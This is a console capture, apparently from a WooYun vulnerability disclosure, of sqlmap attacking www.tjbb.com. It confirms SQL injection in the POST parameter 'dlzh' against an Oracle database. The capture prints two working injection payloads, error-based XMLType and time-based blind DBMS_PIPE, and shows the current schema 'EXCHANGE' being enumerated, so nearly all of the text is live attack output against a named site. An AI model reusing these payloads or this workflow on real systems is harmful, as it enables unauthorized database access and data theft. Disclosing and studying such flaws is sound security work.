 管理员: SQLMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:44:17
[21:44:17] [INFO] parsing HTTP request from '5.txt'
[21:44:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dlzh (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: dlzh=1' AND 4568=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(113)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (4568=4568) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(106)||CHR(113)||CHR(62)))
 FROM DUAL) AND 'wqGB'='wqGB
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: dlzh=1' AND 2364=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(76)||CHR(74
)||CHR(119),6) AND 'Umca'='Umca
---
[21:44:18] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:44:18] [INFO] fetching current database
[21:44:18] [INFO] resumed: EXCHANGE
[21:44:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:44:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:44:18
D:\Python27>_
www.wooyun.org